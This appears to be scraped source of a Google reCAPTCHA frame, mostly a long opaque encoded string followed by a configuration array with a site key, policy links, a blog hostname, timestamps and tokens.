CgsOcKcOKw70OTcKcwr9QHRjCshnDgcOyRcORRsORwprDlDMbfsO/VsK3woExw4dzw4lTw51/JsOoITHDh31Jw7o2JGhyMk/Dl8KSwrQQMcOfw4HDpMOLwpZiVyB5asOjw652w4BbJh09Qk7CgMKJGnTDrMOJw5oDEy3Dj8K3wp3Dv2HCjAHClsK9GVrDrDNLBGbCsMKmwp7CqcO1OMOTM0wtwqAuw4DDk8Ouw6HDjnAGY0Q/[base64]/wpTChm5vP0bClsKvZD0Uwo/CncOSwrnDiWrDp8OPaVAHJRA0wrotw4fDvDTCkXFpwoRtSC/ChMKrbcKsW8KBwrzDtcK9w5HCnh/DuGgNw6XDpsK9wrxFScK7NW7Cg8O5S1LDnQhew6hywposGyPCn2xww4rCmsKwwq0fw7kqwq/CiXQyXsKuwqUMw4Fwwqw6egLCj0bDuAVIw7vCisKOw6vCvlkiwoZ2cC/DiA3DrcKoIMOrwoDDkDDDoMOIwpMVwpQ5wrhXM3vCpk8NKMOOwpUETkjDuMKlwpBjw7M6CcKyesK5NlNOwq0Sw6hOw6VUw4ZSw5MmwovDsMKWGMOVUMOBwoQ9RMK6UcK8wrV4woXCsMORw4fDt0HDscKtRjkfasKywpPDs8O3DMO/wozCuzQsw4Uuw6NPwofDvWLDmMOJcsOvXcKwaMObIcOuPcODw5TCnVnDkcKVw7PCmkjChUrCphLChwrDucOtwpZyCcO5CcKdOMKJw5N6w70dwqYEw4Byw70AwptrW1ZqNMKxwqs/w4HCnSQQAwoowrLCvWAVwrYjw7wowqjCjcO8w7TCiB1uw4oIP8KIMsOlScO2YcK9T1jCjxNlVwNcwqLCp8OpYcOoJwnDi8KxWMO4w7Aqwq/CrGzCicO4wp/CqTDCp8KUwrzDiUXDmG7CuMO3w57DhcKbO8OzEsKZw5ZMPcK0wq0Ew6/Co8KSfsOBworDrnZ3wr7DjSgSw6FXwp/CijILwoLCsMOdw6ALa8K+acOPAAHCoA9VCT4oFMO/XMK9w6o1Mk7DizfCsnXDtsOtwp/Dlh0ewqfDt3fCiiTCncKnHcOHKMK0wqrDmcOtU8Kcw6bCgMK6acK+w4ZMwrQTXcKHEsKpcsOsw4AAW13CmcORw5LDsU50Ll/[base64]/DpcOFw4AOwq/CkAZnT8OkZMKJdWh1wrw3w7PClsOlPcKxw5A0w6MHZsKdw6AGRDQ8PsKKNMKWw4XDg8OSA8OUbGDDmHRQFAE1WmRZwqrCsMK+M8KJI8O4w7rCuDDCjF/DjQNDwod8w6rDuUsHJDtOe8OWejtow7PCnH3DqcOww6FuwrzDmMKfw5/Ch8OPw4Ywwr3Dt0tSw4LDnsKswrHDo8Kpw77DmwJUwplswpHCl8O7w4rDlBzCi8Ogw4wZJDJERV7DhmgQegvDjAnCqjNFcMKEwqLDvGnDklBEJ8OAw5lNCMOeQgrCtMKmwr9YB8OYCQzChcOQwqHDjcOywo3DiwzCgA45SQwyw6fDmcOnCMK/[base64]/[base64]/w67CpT/CtsK3w6YkMWPCi8KDw6vDth5mFcOOwqbDvmDClsOdw70OwpNLOm/Dv8KIw6/Dr2HCkMKYVsOYMAJ1wrTDtx4fbBcowo1Uw7XClsOUwp7CvcO/[base64]/[base64]/DlCDCgS8Gw4/CvsOBw6QVw7NHfcOZwpU4J3VldcKvWD7DuzrCg8OIwps9wot6wp/DjgvCgghZSAoiVcOnw5nCn8Kxwqt5fRgCw7McewfCg25CKCQ3wpRgw4EeUcO1GMKgcn/DqMKfNsKWXcKYPSvDj31HCzQ3wr5cwoA9ElkAMwAaw7XCi8KKPsKKw5DCk8ONWsKpw6nCpBxcJcKSwrYLw7ZQN0rCj0/[base64]/Ck8KmR1ExwpJWHcOmPUk+QMOuHsOzw7vCusKgw6HCtMK/D8KabE9vwr3CgMOQw7BPwpnDvjPCl8OmwpXColzCmQ3DsV0qw6PCk310w5fCqRXDmnFWw7fDunHDm8ONVEbCmMOiwqlsRcKKOn0uA8KQw7E/w7LDhsKow6XCgBEBaMOfw5bDmcKcwqV6wr8cScK0fRXDomzDlcKswqDCisKgwqhcwrHDpFfClHjCl8KGw7xmWUlsJV7ChFLDmhvCs8KJwp/DisKLLsO9dsKpwr0ZHMKzwqxFw5BnwrBhwrtoB8O/w53CkBXCmMKJc084JsKHwqLCpyp1wrtTUMKrNsO5fxTCvWdWMmfCsTV7w4w/JsK7M8Kww47Dj1/CozzDgsKJf8Oewr7Cm07DtVTClBHDvC0dD8K0wprCqCMuwoRHw73Cp1kEA20XNwMHw5zDgDbDnsO8XxPCt8OYVRlgwpwgwqNqwopHwrLDrWIYw73Dg0HCrMOvPGDCkyMQwobCkTUvMgDCrD0MccOKaFDCp382wojDicKqwpsEcXPCuWY/NcKILsO3wqzDuATCtV/DksK7Y8KSw5TCkMOYw7pxPh7DtsKiZMKTw4F3EcOpw54Uwo/Cg8KzGsKQw5QIw78gesO6dULCj8O+wolRw7zCuMKyw6vDt8OGEQfDrsKlJ1HCmVjCqUTCpMKjw68USMOEekUYACdoN08Yw4HClT8dw4rDll3Ds8Oiwq03w7jCl1w6CQbDoEEVMW/DmTQpw7YwBnfClcOwwqzCkxx+w7Yhw5zDvsKCw4fCg2XCtMKMwoYfwr/CqcOJPcKFAj8lw6wTJ8KaVcKUfCBsNMKYw4nCpTHDqlNRw4ZtMcKFw7HDr8Oqw7pPaMOKw5nCk1fCkHM0fUExw5pTCk7ClcK4w4NmMhN9VkctwpRNw7owFMKwTAsLw6Egw4tQSwnDj8O/wpwzw7fDsFp4asO8Y1tPesO8w5nDgsK6JsK7KcOTXsOkw5EOE3pywpBSLU3CqhfDucKdw78/wrsWwqYmB37Cs8KtUxRmw4nDqsKmwoh1wo/DusOZwoplUQx7w5BDw4PDtMKOcMKXw7J5K8KEwrluL8OMwphREjDDh1zChxjDhcKLd8O3wqPCjHZrwpQnw7U9w4xgw69nwodWwoESw6/CmzTDkmXCqkXCjgMEwrR/XsK7wr1rKSNyHioZwpdjwrcXwqjCkUlbScK6cMKtcMOZw7nDkF9BD8KuwqLCmcK6wo7Cu8Kew4/Dn1Fkwp5uEA7DisKmw45+VsOteTcywqMga8OgwqHDkGJKwpXCs2/Dj8O6w6gXFwPDhcK/wrwiSxHDicKOJsOZVsKrw78Xw7Z5A0/Dh8OpDsOIIMOOHEbDsU8cw4TCt8OWM2vCsCDCrnRcw7nCtHAGKMOODsOQw7zCsn41wo/Dp3/Dq2rChULDrUjCkTDDncK1wr1SQsKzVijDuCvCmcK4AsOKdFbCoFzCjlHCrCjDm8OlehN7w6sDw4LDjsKnw67Dm3zCpsOkw47Dk8O+Zi/[base64]/[base64]/w4DCjznDh8KNLsKMwrw4LMKbGULCmsKswrLDqAbDs0d9woNDTmwwQk4kwos2wqLCn0d8PsKXw5V4ccKTwqvCqsKswrzCtywSwr8Mw48Tw64oZDLDg28yDcKvwrTDpArDlUtdLhTCkMOXDsOow73Dr07CsGlgw4o/wqHCtA/DpTDCjsOWFsKhwrUyIXTCnMOsEcOab8KGWcOFDMOLE8KVw4/CgHVSw494UEV8wo57w5g6H0Y5HMKIcMOgw7DDi8OvKkzDqR5xUgbDmAjCnFzCm8KEQcK7Cl7Dv1kad8KYwpfDhsOBw5k2UwROwqgHXwbDmGZPwr9+w6xaw7nClybCm8OdwobCiFvDpUQZwrjCjMKfJsOlUn/[base64]/DsgzDkAVxw7gew7TDhMO/wrLDscKBQMKmw6LDgcOFwrLDp0BWXg/[base64]/wpJ9w7YfwrDCoXoqwox2wqrCjyHChGY4VQ5Qw552L8K4woPCtMOiwovDhcK6w64bwrRsw5Esw7I3w5XCvlHCncKJCsK/ZnN6TMKvwpR5cMOfMyJ6ScOPcyfCuhMUwo17YsKEe0/CkSfDvcK6MsOsw73DiiLDvyjDnxpZasOww4bCix1aX1vCmMKEHsKew4wuw4BEw7nCo8KuEUM9FHteaMKNfsOyG8OxDcOaazAlLgBuw4MrY8KbRMKVXcOWwq3DtcOSwqMCwonCtjEGw6Ylw4vCmMKHZsKOTWwywpvDp0ADeW97bhdhw7h/asOPw6HDvjzCnn3DolwqDcOPI8Kpw4XDicKtRD7DhcKUQFXDqcOOFsOjXi51G8OOwo7DtsKRw6DDvWXDk8OTTsKBw7TCocOqasKKGMKAw5N8KzMGw6LCknLCpcOlZxLCjGLCi2E/w6rDujRpBsK/worDvX/[base64]/cnbDhlI7w71yQcK+woTCsUclw4gudsO3wpQ+wrokYSNKwrglLR0aOzPCjMOyw6g3w4jCs1lnBcO6ZcKxwpFwLU/[base64]/Dj8OywpJxwr4pw4zDq8OfAsKZwp7Dv3JlUW/CjsOlw5V8w44bwpsewr/CvR4cXz9yAV19YcOTD8OKd8KMwobCrcKjMMOBw7BswqR/w70aHSnCjU85fwTCrhLCn8Kpw5rCvmNPT8O4w7vDisOIS8Oxw47CmU9lw6fCmmAcw6JDFMKPMGnCm1NzRMO7AMKXJcKww6hswooLbcOAw5jCssOWFXnDhsKWwoXCl8K5w7x7wpQmUA8kwqXDojoUN8KkaMKwXcO2wrsGXT/[base64]/Cmg8vITTDgMKjBV1DW31Iw4jDvsOjO8Oiw642w68lGUN5UcKgaMKxw7PCusKpY8KKwr0+wqnDvXjDtcOSwovDuV4xwqQDwr3DrcOvdjMSMcO6DMKYcMORwpdww5A/CSrCg24oC8O2woofwpXCtCDCow7DpzrCkcOVworCi8ObZgkxQMOMw6/CscOIw5HCucK3MWPCi0/DqcOxZ8OdwoZUwpfCpsOrwqB2w69VdBMIw6jCksOMUMOHw41ZwpTDhHrCiRPCncOow7LDusONe8Kaw6E7wrbCrsOdwpVvwobDhC/[base64]/wp/CjwzCqj8Ywp8CwqXDvcOhwqzCmgt/dsOORsOKSiNCAxrDgQzCkcKMwpvDpSplw7nDpcKJKcK4H8OJXcKjwpfCgF3DlsOKw7JCw4Btwo/[base64]/Ds3TDiyE4wqnCt0vDsl3DucOzw5LCkmkWbXTCqsOUwptUwrgtKsKQbG/[base64]/[base64]/DlFvDqcKxw7HDhcKJw6zDiz4GWsOoTsKWRzbDkCXDn2zDlMOldxXCqCdnwqFLw4LCjMKxERd8wos8w7fCulrDgUnDlE/Dv8Opd1HCo3MWEkEPw4hYw53CpcOLRhN+w6JochIOZVANMRPDpcK4wp/DvFfDpWVJMx1lwrfDr3fDkwbChsKeIUPCr8KyYxbDvcOHbS9YPC5eWVZyIRXDjBlVwqIewoILC8O7esKfwpbCrxVPM8O4ZWTCrMKvwrDCmMO3wq/DgMO0w5LDvhPDsMKnLsKkwqhVw43Ct2zDlFfDtnQFwp1tacO6NFLDqcKzw7phWcK5XGzCvhcUw5fCt8OBUcKFwoFvGMOOwrxBWMOmw407FcKrFsOLQyRDwqLDoxDDr8OhCMKLwp3Cv8O2wqxww5jDsUrChsOtw4fDnF3CpcKNwqVOwpvDgxxewr92HEXDlcKgwo/[base64]/[base64]/ComfDhWtIw67CtnxtVxLCusOddwUdw61RajfClsO8wqDDo2PDjMKgwqxnw7nDq8OtN8Ktw6IMw6vDjsOPBsKbNcKCwoHCnTbClMOQOcKnwo9bw5BGO8Oow5EIw6d0wr/[base64]/CrG3DmUgOw6FfZg9UdxpKw7oRPQR+wrDCnhR8IcKFcsOmBVxKHDDCtsK8wrpew4LDj0JOw7rCsyt0EcKdecKwbEvCgGPDpMKHIsKLwq/CvMKJKsKOccKbKzEjw6tKwpjCh3pPbMObwqEywozDg8KZKyvDg8Okw6x7DVjCmyNvwoTDtH/DtcOaDsOXecKccsOuIhHDgE89OcO1asOfwprDmlN7HMOHwr9mNCnCk8O+wqzDt8OeF39twqvCjUHDuEANw5hzwoh3wqfDgU4yw74iw7FWw5zCh8OXwplhBFF8YWIEPVbCgXvCmMOcwqZDw7BrUMOWwpF/Gi19w6kFw47Dr8Kzwpt3OyLDr8KsUsOOU8Kiw6zCpMKtBBXDtxN2CcKfOMKawpTCjlhzDj4jQMO2VcKfWMKewrtWw7DCmMKDEX/ChcKjwqgSwrcZwqnDl0YKwq9CR0FpwoHClGEUCV8pw4fDgEgRbWTDvcOYbUXDt8O8wp9LwogQXMKmdGIZPcOqDUJVw5dUwoIww4jDjcOiwrkHFz0Fw7J+P8KVwofCol09dhIQwrc3BXrDq8KxwpUcw7cJwp/CrMOtw4luwpIew4fCrMK5wqLCv3HDgsO4bSNdXVt/wocDwqNgX8KQw7zDsh9fIzDDk8KjwoBvwooyVMKSw61BbVDCphN1woAsworClBbDmToHw5DDoHDCrTDCqcODwrZ6NhwawqJIH8KbVcObw4bCi0bCmzfCnSLDm8O2w7DDtcKLJcO1A8ONwrkzwpMXBmAUTsOsKsOzw4U7eFZzEFYXZMKpPnx0SATDqMKDwpt/[base64]/DucOrwqvCgTHDnsK3dsOWeGI8GXPCjB7CqcK5KMOcBMKDPUdVTH5kw7Uew7XCssKrMMOqKMK9w6dkfzF1wo9/ExTDoCx0RnHCqT3CgMKHwprDsMORw4YXDGvDk8OKw4XCtnsVwoU3CsKmw5fDlATDjAdgOMOAw5oDP1YMJsO0a8K9IzPDliHCrzQew67CpFB/[base64]/IsKIw5R5A2BFAw/DqwQsQ8O3w7ZEwoDCjSTCoMKGwqc6VMKAfiUqE0B/wpXCucOhAcOvw5zDgiEJFW/CgTVewpFow4HCrmFYckxjwp7Csy4cbiMoB8OgWcObw64hw6jDukLDuXppw4fDmDkHw7bCnkU0A8OXwpl+w6zDgMOCw6DCv8KOL8Kvw4PCjHI/w4ULw7JYKsOcaMK4wqBqV8OFwr4qwrciaMOWwpIEITPDn8O6w5U7w4AWTMKgP8O6wp/CuMO8XTlTcyfCtyzCgQbDssK5HMOFwrLCq8ODOA8CAT/[base64]/VxFlMcOvOsOiM3nDlg9CwrAwwrwaRcO+wpXCssKTwp3CvsOEw5MFwoVnw5nCm2vCmMOjwoPDiD/ClsOpwpsmdMKoGjnCoMKMFcKpZ8OXwqLCgzPDt8K0ZsKqWF0zw4bCqsKDw5AhXcK1w5XCok3DkMKmPcOaw78pw4zDt8O+wpjCsXJBw4IIwovDnMOeG8O1w4/[base64]/CnSbDsMK2JAXCognDhcOOS8K1IXUvQFYUIEnDlcOQw6YQwqohDktJw6nDnsOKw4jDr8K7w7DCjSF/fcOOJyLDhQlYwp7CrsOBUcKdwo/DpwvDqsKMwqtgLMK9woLDh8OcSho/asKMw5nCnHdYY1thw7PDjMKSw60FfjLCt8Kiw6rDusK6woXCvisIw5lNw5zDuiLDmMOIYklLBHM1w65YWcKfw7BtYljDrsKVw4PDsmw8FcKwC8Ocw70kwqI0H8OKHB3DoyY2IsOswo9yw44tHV8/[base64]/CgHpCwrnDgy9Iw7bDtW/[base64]/DuMKzw7jDpQLDmiPDlMOVTxp3HV7CnMKOwonCjGLDhXdMSiDDv8O1Z8OCwrF5asKBwqjDqMKUJsKfcsO/wpM0woZgw5FHwqHClU/CjE4QQ8OSw61Cw71Kd3ZcwqoawofDmsO6w7PDvUlHYsKiw4XDqlwJwp/CoMO/a8OtEWLCjQvCjzzCpMK1DVjDtsOUK8OHw5puDi4iNVLDhMKaHW3DpEk+fy5wGw/CjU3DpcOyLMO9IMKlbVXDhGzCkGTDpHh7woYIVMOrScObwq/ClhMXSCvDv8KuMRsCw4NYwp8Lw7cWQSofwpImAFXCvxrClE1Iw4TDo8KBwoBew4LDrcO9R1E6TsOBZcO+wqQxQMOsw4FQWlQSw5fCqCsRR8OeZcKZOcO0woEWXcK1w5HCpAYXGgUWQ8O4A8Knw44OMxfDuWgnbcOBwpfDimXDuRFTwqPDmyjCvMKYw6LDhD8/fEdRUMOywrsLV8KgwrPDssOgwrvDvh1mw7BQchhSFMOLw7PCmzU9VcKSwpXCpnhkM07CljIUScK9KcKQSAPDqsODY8O6wrQ4wp3ClxHDhQtUFEFfD0PDlcOhCxHDq8KiBMKOKnxcA8Kew60zecKVw6kZw7bCngXCpcOFaXzDgEbDv0fDp8K7w6FvbcKnwo/Dq8OGG8OQw5DDicOgwotYw4vDm8OxP3Mew5XDimE6RAHCosOva8OhDUMEHcKRB8K9FVgsw6lQOiTCr0jDrU/CvMOcKsOcHcOIw7JcKRZMw4hpC8OyXR4mFxLDkMOuw6ADC2IHwp1Ow6PDlCXDuMKjw57DphZjDjU4CVQVw7A2wrtHw6taL8ONXsKVacKhX3g+HxnDrnA6csOGeTIXw5bCsRtQw7HDjG7CtzfChMKewp/DocODZcOxEMKTKGrDhErCl8ObwrHDm8KMMSTCicOSTsOmwp7CsR3CtcKgRMOrTUFrMlkjTcK7w7bClk/[base64]/P07CmsKFwpDCswdHw4E0Y2Ezwp4Bw5vCgcOTw6xdwpLCjcK0wpB3wp1hw6RJChzDjwxAYxRLw5wJYl1IU8K7w6TDsipdSmlkwp/DpMKwdAksTgUPwo7DocOewrXCucOZw7M4w57DrcKawo18PMObw5fDnsK9w7XCvnZwwpvCnMKYYMK8YMOFw5LCpsOsT8OKLzlDX0nDnyQ1wrEXwqTDunDDuh/Dp8OJw5TDjgbDg8Orei/DmhEfwq4qE8OqAV/[base64]/DkHXDil9VUkfDkMKawqJOT3fCi3zCi27DgMOFO8O4ScOUwp16IsK3NcKLwrgLw6bDlRRQwoMGAcO0wobDnMKYZ8OIZsKtSjPCqsORb8Ovw49/[base64]/[base64]/Cu8O1w4HDr8KrFsO+w5/Dg3/Cp8KiworDuXcDDsOUwopKwrYSwqVBwpc4wphVw55fK1E+GsKjYMKmw5wXQcKCwqTDtsKCw5LDu8K7BcKrCBrDucKwdgV+fsOVUjrCvMKnR8OZPB54FMOmPGAtwpjDujliesKvw6Ugw5bCm8KLw7bCi8KDwpjCggfCpQbDisOofHURVQp/[base64]/CpmEvY0/DvU7Cl8KxwrfCtXnCt282dl88LMKIw7IxwofDm8Kfwo3Dk2/CoyEuwp01U8Kcwp3CnMKywpvCsUY/wqJ1asKYw7bCpMK6fSUnw4cnKMOHUMKAw5gmSC/[base64]/Cj3/[base64]/[base64]/CqgTDqMKKwpTDpw58c8K+BMKnwoPDtVDDt8OhScKZw4PCg8OkGAZ6wrzCoiTDukvDrzdBUcO/KGx/[base64]/w7VfMA7Cgg1ewocAG8Orw7LDm0/DpcKgw4Vvw6fChMK5ZMOxeGHCvcKnw4jDicOXD8O1w5/[base64]/[base64]/DtS/DnsKyHcOdwoXDujM6ZWTDnA/DiHbCqA44dBbCucOtwoQNw6DCs8KocTPCpyYaGmfDkcKqwrDDg2DDmcO/PifDjMKdAl9Dw6VUw5fCu8KwTl/CoMOPFhFEecKCI0nDuDvDrsOmP3DCtxUaBMKWwq/[base64]/OmVUPjXDu2BvwpPDtcKJWGLDjcO4KwpWYMOtw4XDqcO/w4HDnSDDssOlcgrDm8O/[base64]/b8K/X8Opw4/CqnjDucKTBMO+KmrDtwDDhsOqw7zCiwpvScOowrwoMF5GIhHClmtiRcOkw50FwoYNYxPClWbDoTEzwotYw73DocOhwrrDvsOIcSp8wr45cMOHVAkuGh/[base64]/[base64]/Cp8K0ehzDoMO1w7jCrMOVUirDq8OrUDdaVHPDrmxJwoTCmMKCTMO2f8Oyw6LDjQDCrGJ5w6nDuMOyDBzDpEQOQkXCm0QTUzRjTSvCqmhywrYowqs/[base64]/w4dgf8KtwpfCimNGW8OAwoltAcOrwpJCw7HCqcKBCBTCssKuXx7DlS0Nw6UKT8KZbMO4FcKwwrwJw5LCtgZaw4Uyw54lw5ktwolxW8K4PXJXwrx7wotUFnXCh8Onw6rChzwDw6JqdcOHw4zDgcKDRixUw5zDu1/CgxzDlMOwRzg3w6rCj3Y2wrnCsBVUHH/[base64]/Dr8OEAhAPOQrDpEzDgiJQPcOOXFDDmcKzw49MaQcMw4TCvcK2U2nCokJjwrbCkjBbKcKCZcKbwpNCwrZ4Ezs+wovDvTPCrsOfWzdVYUYzHmDDt8OXd2jChijCl1ZhGcOewo7DmMKbGjE5wpI3wo/DthM/ZF7Cqxgiwp5dwpF4dgsRBsO1w63CjcOMwp5xw5TDuMKTNA3CucOmwphowprCi2LCucOERRPCkcKqwqB1wqciw4nCgsKOw4VGw6TCnm3Dt8OJwpNEHiPCmcKXSX3DhGURZHXCvsOwN8KeFMOiw71NBMKDw5dARG5KPiLCtQYmNT5hw5BQeEAXdhonC2Q/w5Avw7ZSwrIOwqXDowYAw44Lw5VfecKVw4FWBMK3G8Oiw64qw4hrfwl9woBjVMKqwpplw6fChURaw6BmaMOscnNtwp7Ct8OsfcOtwrowAi8pMcKvHn/Dkz99wpTDjsOWMWzCkjzClsOODMKacMK/ZsOGwrrCglpmw79DwrXDhmjDgcOqAcKsw4/ChsOXw4ZVwqtMw4xgbBXCksOpHsKcIsOlZFLDuwTDnsOAw4fDnWYxwq4Cw43Dt8Oew7Vzw7TChsOfXcKzAMO8N8KjVi7DrxlcwqDDi0l3CwLDqsOgeGF9MMKcNsKww78yWFfDl8OxFsO/dWrCkkvCgsKDw6/Cl2ZmwqAhwpFGw7jDrSzCrMOCDh4iw7M7wqzDisK7wqfCgcO+wpVIwoXDpMK4w6DDiMKFwqTDoCPCqX9rJTEdwprDnMOGw4BCT0BMQxvDjH4/NcKuw4Evw5TDgMOawrjDjMOUw5sww44qH8Ojw5Qww7NnMMOCwp7CriTCiMOQw73CucOFA8KMc8Ofwp5iIcOOb8OSc2HClcK8w4PCvy3DtMKaw5AfwoHClcOIwo3Cj3wpwo/Di8OeR8OTWsOVesO6HcOvw753wobChMOEw6PChsOBw4TDi8OkasKpw5E8w5dqHsKIw6gswrHDjwUAWkcJw6d/[base64]/[base64]/CulEEw5Bxwp8jasKrN8OHWWkJJMKzwrrDnSZzfmPDpsO3dwd9KMOFVhEow6h4fHLDpsKkN8KWSiHDmVbCvWYePcONwoIHUVQSOlrCosOWE23CscKMwrlFL8KFwqfDmcOoYMORS8KAwozCgMK7wpHDqhdww5jCm8KKX8Ojb8KMesO/InHDijbDtMOISsOtEDsrwrhNworDv2DDmmUuBsKVKj3DnHwfw7kpUlbCunrChV/[base64]/[base64]/CsCjCrUXDhGHCnUtQS8KrUMOHwpvDvMOww57DmjvDumfCmmLCoMOqw4kZOjDDuxzCh0jCo8KEKMKrw6NDwrhwAcK/XjZ6w4RWSXpxwpTCisOmJcKpC0jDg07CscOrwoDCoi0EwrvDrWnDrXwVGyzDp1YkcD/DjMOoAcO3w684w6A9w4YvbB9fIy/[base64]/[base64]/CpRHCjlDCnMOEFhHDiVHDtsK4w4E1wonDmAxvwp/DqcO8f8OBRnBIXnl2w4RpZ8KdwqnDkFVENsKFwrADw7IuOXLCkUB7JT8jDhXDt2MWXmPDq3XDkwdxw6PDkDR5w5LCk8OJcXdww6DCksKMwoQSw6Jrw7QrVsO1w7rDtwnDnGLDv3lTw5XCjGjDgcKlw4Efwqc6VMOjwr/Ck8OFwqtUw4cEw4HDoxbCnkd1RTnCiMKRw5/Cg8KDJMOGw6PCoWPDicOsXsK/G3E6w7rCqsOJOUojdsK+QzkHwr0jwqUEwoEMVMOiMUvCrMKtw5kHScK9NBJ+w6o8wqTCoRxvRMOwF2nCksKCMgXClMOPCEZUwpJRw640fcKtw6rChMOKOMOFWTMZw67Dv8OZw6gBFMKpwpZww5/Cvn1/A8OWKA7CkcOcLjrDhDHDsQfCkMK3wrfCr8KCDyPCvsOqJgcQwp4jFiJQw7EaTT/CgATCsmYuMMOeVsKLw6zDhEbDtsOLw5jDu1jDt1PCqFbCosKsw5lgw78DGEUfOcKOwofCqS3CgMOTwp3CoQ5RGxZ8SibDjnBbw4TDuiJ8wo41BFTCncOrw63DpcOhQ1nCjA/CkMKhDMO3bF8Mw7nDs8KLwq7Dr2k4D8KpIMOwwpHDh3fCgh7CtmTCpzrDiDU8DsOmOFN2ZAAowoQfc8OWw6F6FsKxZkgLeGjCnTXCksK7ch/CnBJCYMKbLTLDrcOhJTXDo8OTR8KcDyAuwrTDucO4ZmzCosOaQRrCiXg1woBrwpltwpQkw5oBwpFhT2jDp1XDgMOnG2M0Zh7CpsKYwr00KX/[base64]\x22],null,[\x22conf\x22,null,\x226Lcm09YqAAAAAM87t-T0DzxQQ5Q0z4rL_RzCkVeq\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,802],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://blog.tapisroulantstore.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oz6jRBkrJDKGe6Tylb4ERKJOBfl2eVAMu2am+QG9EU4\\u003d\x22,1,0,null,1,1769287129259,0,0,[238,165,73],null,[60,137,158,171],\x22RC-1Hvw0CnLjyGsHw\x22,null,null,null,null,null,\x220dAFcWeA4VoKqm-5j8OIM18Z-aJoUY7rMUhHrmSq1iiFOsy99NQJJmZzluC_s_bX6SzoXUD7kBpG1xj6WdWofNajYpdQv1ioUzAg\x22,1769369929347]");
    </script></body></html>